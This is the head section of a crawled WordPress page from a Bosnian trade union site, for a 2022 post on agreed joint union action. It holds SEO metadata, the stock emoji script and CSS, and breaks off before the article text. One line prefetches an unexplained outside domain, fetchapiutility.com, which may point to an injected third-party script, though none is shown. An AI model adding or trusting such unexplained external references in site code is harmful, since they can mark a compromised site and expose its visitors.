

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/
body_size: 14590
content:
<!DOCTYPE html>
<html lang="ba-BA">
<head>
<meta charset="UTF-8" />
<title>
DOGOVORENO ZAJEDNIČKO SINDIKALNO DJELOVANJE - www.suino.bawww.suino.ba	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://suino.ba/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://suino.ba/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DOGOVORENO ZAJEDNIČKO SINDIKALNO DJELOVANJE - www.suino.ba" />
	<meta property="og:url" content="https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/" />
	<meta property="og:site_name" content="www.suino.ba" />
	<meta property="article:published_time" content="2022-11-18T15:08:06+00:00" />
	<meta property="og:image" content="https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata.jpg" />
	<meta name="author" content="adminsuino" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="adminsuino" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/#article","isPartOf":{"@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/"},"author":{"name":"adminsuino","@id":"https://suino.ba/#/schema/person/64878a94ffba7afae3fb727289a54c3c"},"headline":"DOGOVORENO ZAJEDNIČKO SINDIKALNO DJELOVANJE","datePublished":"2022-11-18T15:08:06+00:00","mainEntityOfPage":{"@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/"},"wordCount":216,"commentCount":0,"image":{"@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/#primaryimage"},"thumbnailUrl":"https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata.jpg","articleSection":["Aktuelnosti"],"inLanguage":"ba-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/#respond"]}]},{"@type":"WebPage","@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/","url":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/","name":"DOGOVORENO ZAJEDNIČKO SINDIKALNO DJELOVANJE - www.suino.ba","isPartOf":{"@id":"https://suino.ba/#website"},"primaryImageOfPage":{"@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/#primaryimage"},"image":{"@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/#primaryimage"},"thumbnailUrl":"https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata.jpg","datePublished":"2022-11-18T15:08:06+00:00","author":{"@id":"https://suino.ba/#/schema/person/64878a94ffba7afae3fb727289a54c3c"},"breadcrumb":{"@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/#breadcrumb"},"inLanguage":"ba-BA","potentialAction":[{"@type":"ReadAction","target":["https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/"]}]},{"@type":"ImageObject","inLanguage":"ba-BA","@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/#primaryimage","url":"https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata.jpg","contentUrl":"https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata.jpg","width":763,"height":343},{"@type":"BreadcrumbList","@id":"https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suino.ba/"},{"@type":"ListItem","position":2,"name":"DOGOVORENO ZAJEDNIČKO SINDIKALNO DJELOVANJE"}]},{"@type":"WebSite","@id":"https://suino.ba/#website","url":"https://suino.ba/","name":"www.suino.ba","description":"Dobrodošli na web stranicu SUINO","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suino.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ba-BA"},{"@type":"Person","@id":"https://suino.ba/#/schema/person/64878a94ffba7afae3fb727289a54c3c","name":"adminsuino","image":{"@type":"ImageObject","inLanguage":"ba-BA","@id":"https://suino.ba/#/schema/person/image/","url":"//www.gravatar.com/avatar/8b7c02dadd66b3bcd107010ffc2ed9ca?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/8b7c02dadd66b3bcd107010ffc2ed9ca?s=96&#038;r=g&#038;d=mm","caption":"adminsuino"},"sameAs":["http://www.suino.ba"],"url":"https://suino.ba/author/adminsuino/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="www.suino.ba &raquo; Feed" href="https://suino.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.suino.ba &raquo; Comments Feed" href="https://suino.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.suino.ba &raquo; DOGOVORENO ZAJEDNIČKO SINDIKALNO DJELOVANJE Comments Feed" href="https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suino.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suino.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 